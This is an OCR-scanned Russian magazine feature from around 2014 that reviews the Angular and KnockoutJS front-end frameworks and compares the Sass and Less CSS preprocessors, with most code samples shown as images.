Создатели Angular облегчили начало работы с ним до неприличия, создав на гитхабе шаблон (goo.gl/8zLCxB) для новых проектов:



Никаких других глобальных зависимостей не требуется все нужное будет скачано и автоматически поставлено с помощью npm. После окончания установки можно набрать npm start и отправиться (localhost:8000/app/index.html) любоваться на работающий сайт, на котором есть MVC-роутер с двумя пустыми страничками.

Весь код приложения, отвечающий за работу роутера, умещается в несколько строчек в /app/js/app.js:



и одну — в /app/index.html:

#### <div ng-view></div>

Вкратце: в JS-файле указано, какой частичный шаблон представления и с каким контроллером нужно использовать в случае изменения части урла после хеша, а в index.html в какое место на странице его подставить. Всю остальную работу на себя берет внутренний сервис \$route. Это, кстати, одно из достоинств Angular: для многого из того, что почти наверняка понадобится при разработке клиентского MVCприложения (а именно роутинга, запросов к бэкенду, работы с cookie. location и так далее), уже есть готовые решения, идущие в комплекте с фреймворком. Также присутствуют свои минималистичные реализации promise и подмножества jQuery для работы с DOM — jqLite. При этом если jQuery уже был загружен на страницу до Angular, то используется именно он.

#### **Test all the things!**

Если теперь вернуться в консоль и там набрать npm test. то внезапно стартанет тест-раннер Karma (goo.gl/58LEnM) и покажет, что код проекта, оказывается, уже покрыт юнит-

#### angularis org

тестами и они даже все проходят. Вдумайся: все уже долго и много говорят про TDD, а сколько ты знаешь фреймворков. которые действительно создадут тебе возможность для написания тестов раньше кода приложения? И это не только юниттесты - в комплекте с шаблоном проекта идет обертка над WebDriverJS под названием Protractor (goo.gl/VN4x1x) для тестирования end-to-end сценариев. По умолчанию вместе с проектом она не ставится, как раз потому, что тащит за собой WebDriver (которому нужен еще и JDK). — но если возникнет необходимость, это исправляется еще одной командой прт. В общем, к тестам тут подходят очень по-взрослому.

Еще одно подтверждение этому - сама архитектура JavaScript-части фреймворка. Весь код организован в модули вида var myModule = angular.module('myModule', ...<br>[ 'dependencyOne', 'dependencyTwo']), у которых есть функции для создания различных компонентов в этих модулях. Все эти функции оформлены, например, таким образом:



Во время выполнения создается объект injector, который занимается разрешением зависимостей и подстановкой нужных объектов в качестве аргументов в функции компонентов. Все это называется Dependency Injection и давно и с успехом используется нашими серверными друзьями. В целом очень похоже на то, что делает RequireJS или require в ноде, но отличия все же есть — например. в зависимости от типа компонента инжектор может передавать в качестве зависимости либо каждый раз новый его экземпляр (для контроллеров), либо все время один и тот же (для всего остального). К тому же в Angular возможна такая конструкция (выжимка из того самого angular-seed):



Получается, что, хотя myApp.filters использует в своих компонентах сервис version (возвращающий просто константу), у него нет прямой зависимости от модуля myApp.services,

Профильный хаб на Хабре: goo.gl/nNLVIn

Тренировочное приложение на сайте Angular: docs.angularis.org/tutorial

Гайд по разворачиванию шаблона приложения Angular с помощью Yeoman: goo.gl/BTzSXF

Большая подборка модулей для Angular: ngmodules.org

Batarang, отличный отладчик, который дополняет DevTools для работы с контекстами Angular: goo.gl/7ONnUi



www

в котором он определяется, - главное, чтобы в модуле приложения они повстречались. Require такого не допускает, там **BCA WACTKO** 

#### **Ложка дегтя**

Ло этого момента я говорил только хорошее — но во фреймворке есть еще один ключевой момент, который оказался достаточно противоречивым. Это его декларативное оформление представлений с помощью директив. То есть в идеологии Angular поверх HTML появляется свой Domain-Specific Language на основе кастомных атрибутов, тегов и классов, который и используется в разметке. Связь представления с контроллером устанавливается через контекст (scope), который обеспечивает двустороннюю привязку данных: изменения в контексте со стороны контроллера отражаются в представлении, а операции пользователя со страницей меняют состояние контекста внутри контроллера.

В общем-то, любой MVC-фреймворк делает именно это - увязывает данные с представлением. Другой вопрос в том, как он это делает, - где-то используется подписка на события DOM, а где-то специальные JS-объекты для модели. Создатели Angular пошли по еще одному пути, который называется Dirty Checking, - на каждую привязку контекста к представлению добавляется функция проверки, которая вызывается контекстом. С одной стороны, это позволяет значительно упростить разметку шаблонов и код в директивах, отслеживающий изменения в контексте. С другой же стороны, если функция проверки работает медленно (обычно так бывает, если она делает что-то с DOM), а элементов с привязками много - или функция работает быстро, но элементов с привязками очень много, скажем несколько

тысяч, - это может привести к значительным проблемам с производительностью. Не то чтобы это фатальный недостаток — в интернете достаточно много статей, таких как вот эта: habrahabr.ru/post/200670/ или эта: goo.gl/ZY948у, где описываются различные методы борьбы с данной проблемой. но самым оптимальным решением и по сей лень остается добавлять в контекст только те данные, которые планируется отобразить.

#### Выводы

В общем и целом Angular - это вполне достойный фреймворк для разработки клиентских MVC-приложений на JavaScript, сильными сторонами которого являются:

- доступность базового (и не только) функционала без дополнительных зависимостей:
- модульность и слабая связанность компонентов приложений:
- ориентированность на написание тестов перед логикой или одновременно с ней:
- декларативная шаблонизация, которую можно расширять своими собственными директивами;
- большое количество материалов для изучения и компонентов для использования;
- обширное и развивающееся сообщество.

Хотя, если ты точно знаешь, что в твоем приложении будут быстрые и сложные изменения DOM, или собираешься вставлять сотни элементов в одну страницу, или ты пишешь интранет-портал для какой-нибудь компании, где все до сих пор пользуются IE7, ну или просто считаешь, что Angular не для тебя, тогда стоит поискать что-то другое.

knockoutjs.com



#### $42<sup>°</sup>$ **KnockoutJS**

Knockout предлагает тебе архитектурный шаблон MVVM (Model - View - ViewModel) практически такой же, каким его видят в WPF (Windows Presentation Foundation), а там он выглядит весьма и весьма привлекательно!

- Что же в коробке?
- ванильный JS (без зависимостей);
- 17 Кб в gzip'e;
- двустороннее связывание данных;
- декларативные биндинги;
- $IF6+$

Сама суть MV\*-паттернов, как, например, Model - View -Controller (MVC), проста и логична - отделение логики от представления. Это помогает держать код приложения чистым и организованным, облегчая его поддержку и расширение. Практически невозможно долгое время обходиться без MV\* или подобных соглашений при разработке достаточно большого и сложного приложения, вот почему MVC пришел в JavaScript, и вот почему MVVM пришел ему на замену, эво-

> люционировав таким образом для облегчения разработки интерфейсов. Камнем преткновения MVVM стало понятие связывания данных, представляющее собой привязку данных модели к пользовательскому интерфейсу и двустороннюю их синхронизацию: меняем данные в интерфейсе - они автоматически меняются в модели, и наоборот. В MVC подобные связи не могут суще-

ствовать by-design и попытка реализовать такой функционал, не выпадая из общей парадигмы, приводит к усложнению приложения из-за добавления новых вспомогательных абстракций. MVVM лишен такого недостатка благодаря наличию ViewModel - текущего состояния модели, спроецированного на представление и включающего методы их взаимодействия. Концепция проше, чем кажется с первого взгляда, и в этом можно убедиться, познакомившись ближе с Knockout, что мы и слелаем.

#### Quick start

Knockout из коробки не дает нам какую-либо файловую структуру для проекта и не предлагает ее соблюдать, хотя для многих разработчиков этот вопрос важен при выборе фреймворка. Я же склонен считать это скорее плюсом, чем минусом, и для того есть основания. Структура реального проекта редко бывает неизменной, и в ходе сложных рефакторингов ее зачастую приходится изменять, порой кардинально. А в этом случае важно не иметь ограничений со стороны фреймворка. Однако же, если ты со мной не согласен и почему-то хочешь использовать придуманную кем-то другим структуру проекта, то советую обратить внимание на следующие проекты:

- knockout-amd-helpers (https://github.com/rniemever/ knockout-amd-helpers) - небольшой плагин от ведущего контрибьютора проекта, Райана Нимейера (Ryan Niemeyer), предлагающий AMD-модули для Knockoutприложений:
- Durandal (durandaljs.com) решение для создания одностраничных приложений, включающее jQuery + Knockout + RequireJS:
- pagerjs (pagerjs.com) аналогичное Durandal решение, ставящее своей целью помочь тебе с организацией боль-**ILIOFO FIDOBKTA:**
- Falcon.js (stoodder.github.io/falconjs/) надстройка над Knockout, предлагающая свое видение сущностей модели, коллекции и представления.

Со структурой более-менее определились? Отлично, идем дальше!

Как ты знаешь, модель - это сущность, представляющая хранимые данные и операции с ними. без привязки к конкретному интерфейсу. В зависимости от обстоятельств тебе может понадобиться использовать в своем приложении такие понятия, как сырая или серверная модель (raw model), представляющая данные из сервера БД, которые получает клиент и преобразовывает по своему усмотрению, например для удобства работы и лучшего взаимодействия между компонентами. В реальности никто не ограничивает тебя в создании допол-

Info

Knockout, хоть и был создан сотрудником Microsoft, влиянию корпорации зла не подвержен и является законным open source с лицензией MIT.

нительных абстракций, но лишь до тех пор, пока сохраняется общая идея парадигмы MVVM.

Таким образом, Knockout все равно, что представляют собой твои модели и как ты их будешь синхронизировать, встроенных средств для этого из коробки не предоставляется. Единственное требование — получить на выходе валидный JSON (точнее, JS-объект), так что не будет плохой практикой вставка данных, необходимых для инициализации приложения, даже прямо в head внутри тега script. Просто чтобы не делать лишний аякс-запрос для запуска приложения.



Но не забывай, что добавлять глобальные переменные плохо! Не ленись и используй пространства имен, например window.MyGiftShop = { storedGifts: ... }.

View (представлением) в мире Knockout является конечный HTML (говоря строго, это DOM-дерево или его часть), содержащий так называемые биндинги - специальные синтаксические конструкции, находящиеся в атрибуте data-bind элемента и указывающие, как именно он должен быть связан с данными из модели.

Яркий образец View из официального примера Grid editor (knockoutis.com/examples/gridEditor.html). Он выводит список подарков, часть которого мы описали выше, и формирует интерфейс с биндингами для его редактирования.

#### (form action='/someServerSideHandler')



Knockout предоставляет большой набор встроенных биндингов, разделяемых по своему назначению:

контроль потока: foreach. if. ifnot. with:

- контроль внешнего вида и текста: visible, text, html, css, style, attr:
- работа с полями формы и событиями: click, event, submit, enable, disable, value, hasFocus, checked, options, selectedOptions, uniqueName;
- рендеринг шаблонов: template.

Стоит отдельно обратить внимание на биндинг template, точнее, на то, что лежит за ним. Как ты уже, наверное, догадался, он служит для вывода результата работы шаблонизатора. По умолчанию в Knockout есть встроенный шаблонизатор, который лежит в основе всех биндингов контроля потока, таких как if или foreach, но принцип работы биндинга позволяет тебе использовать любой строковый шаблонизатор (где на выходе получается строка с HTML), хотя для этого и придется написать немного кода. Пример интеграции Underscore шаблонизатора с Knockout: jsfiddle.net/rniemeyer/NW5Vn/.

Теперь посмотрим, как выглядит основная часть примера с подарками - его модель представления. В ней хранится текущий список подарков, который был инициализирован данными из нашей модели и мог быть изменен пользователем через взаимодействия с представлением. Таких взаимодействий определено три: добавление подарка, удаление подарка и сохранение списка подарков на сервер.



Спорю, ты уже догадался, что ключевая фишка этого кола - ko.observableArray(gifts). которая и делает большую часть всей работы. Так и есть,  $\alpha$ observable — это специальные объекты, которые умеют уведомлять всех своих подписчиков об изменении данных и автоматически отслеживать зависимости. Именно на них

С помощью встроенных биндингов Knockout ты сможешь сделать многие базовые вещи, которые нужны в любом приложении, но, конечно же, можно создавать новые с произвольным функционалом.

Info

основано связывание данных в Knockout, и очень важно понимать, что они собой представляют. Хоть официальная документация и утверждает обратное (чтобы завлечь тебя), нельзя эффективно работать с Knockout без знания того факта, что отслеживание зависимостей внутри observables работает в реальном времени, то есть цепочка зависимостей будет всегда выстроена заново при обращении к observable. Именно по этой причине не стоит злоупотреблять зависимостями и не создавать круговых зависимостей. Хотя Knockout и не даст тебе выстрелить себе в ногу, это может привести к существенным потерям производительности и большим разочарованиям.

Метод ko.applyBindings(viewModel) служит для инициализации твоей модели представления, фактически «запуская» приложение. Он может принимать вторым параметром указатель на DOM-элемент, который станет корневым для переданной ViewModel. Таким образом можно создавать отдельные модели представления для каждой части UI.

#### Выводы

Говорить о Knockout и принципах его работы можно долго и все равно не прийти к какому-то решающему выводу. MVVM-подход в разработке интерфейсов сам по себе еще достаточно молод и не успел завоевать должного доверия вне . NET-тусовки. Knockout же, с одной стороны, имеет достаточно низкий порог вхождения и позволяет окунуться в MVVM с головой, не выходя из браузера. С другой - внутренние механизмы довольно сложны и порой неоднозначны. Если ты попытаешься использовать его в большом одностраничном приложении, то рано или поздно обнаружишь себя зарывшимся глубоко в дебри исходников для observable и биндингов. Ж



**rainx** разработчик интерфейсов, Яндекс.Маркет rainx@inbox.ru



**Андрей Чупейкин** разработчик интерфейсов, Яндекс.Маркет andychups@ya.ru

# <u>В ЕДИНОМ</u> **СТИЛЕ**

### РАЗБИРАЕМСЯ В ОТЛИЧИЯХ ПРЕПРОЦЕССОРОВ CSS

Как ты помнишь, на заре интернета визуальное представление документов целиком ложилось на плечи браузеров, которые использовали свои собственные встроенные стили для отображения различных HTML-тегов. Поскольку никакими стандартами на тот момент оформление не регламентировалось, производители браузеров в борьбе за неокрепшие умы пользователей украшали странички как могли, и в результате один и тот же документ мог разительно отличаться по внешнему виду в зависимости от ОС и браузера, в котором он отображался.

> лядя на эту дикую вольницу, норвежский ученыйинформатик Хокон Виум Ли в 1994 году предложил производителям браузеров концепцию каскадных таблиц стилей, призванную отделить оформление от структуры веб-страницы и целиком отдать его на откуп веб-разработчиков. Идея приглянулась свежесобранному консорциуму W3C, и после двух лет прений и согласований спецификация CSS 1.1 была выброшена прямо на поле боя разгоравшейся войны браузеров. В дальнейшем спецификация CSS пережила еще два мажорных релиза, обзавелась огромной кучей новых свойств и умений, но концептуально недалеко ушла от изначальных редакций: задание стилей, как и раньше, сводилось к монотонному перечислению свойств для каждого элемента индивидуально, браузеры исправно поставляли уникальные префиксозависимые фичи. К тому же отсутствовали единые рекомендации по группировке (или сортировке) CSS-свойств внутри блоков, что, в свою очередь, порождало многочисленные холивары.  $\sqrt{2}$

> В таком виде CSS вступил в конец двухтысячных, своеобразный ренессанс фронтенд-разработки. CSS-разметка все чаще стала ложиться на плечи профильных фронтендразработчиков, которые быстро обнаружили, что в текущем виде CSS сложно поддается структуризации и автоматической генерации и не предоставляет никаких возможностей для гибкой и динамической работы со стилями элементов. Грядущий CSS3 обещал немного скрасить ситуацию, пред

ложив некоторые новые селекторы и встроенные средства для работы с анимацией, но необходимость в префиксах и отслеживании поддержки браузерами новых фич делала процесс еще более утомительным. В результате неуемный энтузиазм Ruby- и JavaScript-разработчиков вылился в создание нескольких «семейств» CSS-препроцессоров, а также целых фреймворков на их основе.

В большинстве своем препроцессоры CSS преследуют схожие цели: унификация браузерных префиксов и хаков, упрощение синтаксиса, вложенность селекторов и привнесение в описания стилей базовой логики. Таким образом, вместо сугубо декларативного перечисления свойств появляется возможность описывать стили, используя подходы и приемы, характерные для «полноценных» языков программирования: переменные, миксины (некоторое подобие шаблонных наборов свойств, позволяющее подстановки и замены внутри себя), а также циклы, условия и несложную математику.

В настоящее время многие из этих приемов понемногу переносятся в спецификации самого CSS (например, calc() уже поддерживается большинством современных браузеров, в ближайшем будущем в CSS ожидаются миксины, переменные, задаваемые с помощью @var, и многие другие вкусняшки), но неторопливость W3C никуда не делась, а препроцессоры все это предлагают уже сейчас и обеспечивают прекрасную кросс-браузерность получаемых на выходе стилей.







Info

При некоторой

свободного

сноровке и уйме

времени на Sass

можно реализо-

вать, например,

полезно, рабо-

тает...

ПУЗЫРЬКОВУЮ сортировку (bit.ly/1eRJMha). Красиво, бес-

репроцессор Sass начал свой путь в 2007 году как часть HTML-шаблонизатора Haml для Ruby on Rails. Вдохнув в CSS-разметку новую жизнь, он быстро завоевал симпатии рубистов, несмотря на отсутствие каких-либо средств отладки и необходимость привыкать к нестандартному «своему» синтаксису. В ранних версиях создатели Sass Хэмптон Кэтлин и Натан Вайценбаум вместе с примкнувшим к ним впоследствии Крисом Эпштейном заложили в него многое из того джентльменского набора, что сегодня в том или ином виде сопровождает все CSS-препроцессоры: переменные, вычисления, вложенные селекторы и миксины (в ранних версиях, правла, статические и не позволяющие подстановку аргументов). По мере взросления функциональность Sass существенно расширялась и дополнялась.

#### Переменные

То, чего сильно не хватало оригинальному CSS, - переменные в Sass записываются с помощью символа \$ и позволяют хранить строки, цвета, булевы значения и даже целые списки свойств:



Строго говоря, переменные в Sass скорее являются константами: после присвоения значение переменной изменить нельзя. Подставлять переменные можно в любые свойства, также их можно использовать в вычислениях и некоторых интересных встроенных функциях Sass. Например, для работы с цветом есть отличные darken() и lighten():



Встроенных функций в Sass множество, они позволяют работать с числами, строками (и прочими известными Sass типами данных) не хуже полноценного ЯП. Полный список функций можно найти в документации Sass.

#### **Вложенность**

Sass выводит работу с CSS-селекторами на качественно новый уровень, позволяя отступами в коде указывать их вложенность. В результате вместо утомительного перечисления родительских селекторов



мы можем записать все гораздо компактнее и проше:





Главное — не поддаваться на провокацию легкости описания и не забывать, что излишней вложенностью CSS-селекторов можно ощутимо затормозить парсинг CSS в браузере.

#### Импорт

Еще одним долгожданным нововведением в Sass стал импорт файлов. Организован импорт очень просто: имя подключаемого файла (в идеологии Sass такие файлы называются **partials**) должно начинаться с нижнего подчеркивания, а для его включения в основном файле нужно вызвать директиву @include и указать относительный путь к подключаемому файлу. При этом нижнее подчеркивание и расширение файла можно опустить.

#### **SASS**

buttons @import 'buttons'

Кроме очевидного повторного использования кода, импорты позволяют структурировать и организовывать код, что особенно актуально для больших проектов.

#### Вычисления и миксины

Миксины в Sass — главный генератор восторга и слез умиления у суровых бородатых кодеров. Представляя собой некоторое подобие функций, присущих «большим» языкам программирования, миксины позволяют использовать принцип DRY на полную катушку: описывать заранее наборы CSS-правил и подставлять их в любое место легким движением руки:



На выходе получим вот такой CSS:



А ведь Sass еще и поддерживает разнообразные вычислительные и логические операции с известными ему типами данных: например, с размерами (height: (\$size + 40px) / 2) или цветами (\$base-color - #404040)!

На основе Sass было создано немало библиотек и фреймворков. Особое место среди них занимает Compass (con style.org), разработанный одним из соавторов Sass Крисом Эпштейном. Он предоставляет в твое распоряжение подборку CSS3-миксинов, актуальный reset всех встроенных браузерных стилей, средства для создания различных grid'ов и layout'ов. Compass также обеспечивает тебя внушительным количеством утилит и хелперов: средствами для работы с типографикой, расширенной математикой, тригонометрией и многим другим.

#### **24 Cover Story Cover Story COVER 2014**







2009 году Алексис Селье представил миру новый инструмент для более гибкой работы со стилями под названием Less (lesscss.org). Первая реализация была разработана Алексисом на Ruby, и это означало, что у Sass появился конкурент. В

В это время Node.js начал набирать обороты. Алексис, чувствуя тенденцию, решил переписать Less на JavaScript и преподнес подарок на День защитника Отечества в виде initialкоммита (bit.ly/1jAwsCC).

Теперь Less может работать как на сервере под Node.js или Rhino, так и на клиенте. Отмечу, что с кросс-браузерностью особых проблем не наблюдалось, он нормально заводился и работал даже в IE6. Поэтому некоторые ленивые разработчики использовали его на клиенте без особых плясок с бубном: подключил JS-файл и пиши себе спокойно, не нужно поднимать Node.js, настраивать вотчеры, решать иные проблемы (что с производительностью у такого подхода, тебе, думаю, очевидно :)).

Less довольно быстро начал обретать популярность, Twitter заюзал его в своем фреймворке Bootstrap, звездочки и форки в GitHub росли. По данным опроса сайта css-tricks.com (bit. ly/1glid0x) в 2012 году, 51% из всех, кто пользуется препроцессорами, отдают свое предпочтение Less, Sass + SCSS — 41%,  $Stylus - 6%$ , другим  $-2%$ .

Он не испытывает проблем с подсветкой синтаксиса в различных редакторах, также нет проблем и со встраиванием во всевозможные сборщики, начиная Grunt (bit. ly/1hJF19R) и заканчивая ENB (bit.ly/1qr5TlY). Нет проблем и с GUI-приложениями для сборки на разных платформах (bit. ly/1icb4nw): Mac, Windows и других.

В мае 2012 года Алексис передал контроль над разработкой и развитием проекта команде, и, на мой взгляд, это скорее плюс, чем минус, так как спустя месяц после принятия этого решения активность разработки над проектом возросла. Ребята даже сделали новый сайт, который хорошо и понятно структурирован, как, впрочем, и документация.

#### Основные возможности и фичи

Активность — это хорошо, а какие плоды этой активности появились в самом препроцессоре? Что, например, предлагает Less для работы с CSS3? Градиенты, анимации, скругления, трансформации, транзишены в суровых реалиях вендорных префиксов добавляют немало работы. А какие-нибудь хелперы для рутинных задач, например перевод изображений в Base64 или автосборка спрайтов?

Перед тем как я расскажу, что есть из фич, хочется кратко озвучить основные возможности Less.

#### Переменные

Переменные — они и в Африке переменные. Удобно использовать для объявления имени основных шрифтов, цветов.

#### Миксины

Позволяют выделить повторяющиеся куски кода, также могут принимать входящие аргументы. Любопытно, что есть свойство @arguments, как в JavaScript.

Удобно использовать для создания своих «функций».

Info

В ответ на твит (bit.ly/1iGJJY7) небезызвестной в мире CSS Лии Веру о поисках браузерного компилятора Sass, реализация libsass для C была портирована на JavaScript при помощи emscripten. Теперь при помощи получившейся либы Sass.js (bit.ly/1nhnYkC) Sass и SCSS можно исполнять прямо в браузере!



#### .b-pretty-text-1 { color: #ff0000; font-family: "Comic Sans"; font-size: 27px; }

#### Расширения

Позволяет расширить текущее правило правилом, указанным в расширении. Основное отличие расширения от миксинов в том, что миксины позволяют пробрасывать дополнительные параметры, а расширение не дублирует код за счет наследования стилей в CSS.

#### LESS





background-color: green;

#### Импорт

}

Подключает внешние валидные файлы Less, CSS.

#### Гуарды (guards)

Позволяют декларировать условие, по которому меняется результат выполнения правила для селектора.

#### LESS



Ходят разговоры, что Less был создан под влиянием Sass. Возможно, так оно и есть, но у детища Селье было преимущество в виде поддержки нативного CSS-синтаксиса, что после уже повлияло на Sass и на зарождение его нового синтаксиса SCSS, который также позволял использовать CSS-синтаксис

#### background-color: white;



#### Мердж

Соединение в одно свойство нескольких свойств.



#### CSS

.b-button-next { box-shadow: inset 0 0 10px #555, 0 0 20px black; }

#### Вложенностьправил, конкатенация

Простой пример использования, вариации можно посмотреть в разделе Parent Selectors (lesscss.org/features/#parentelectors-feature).

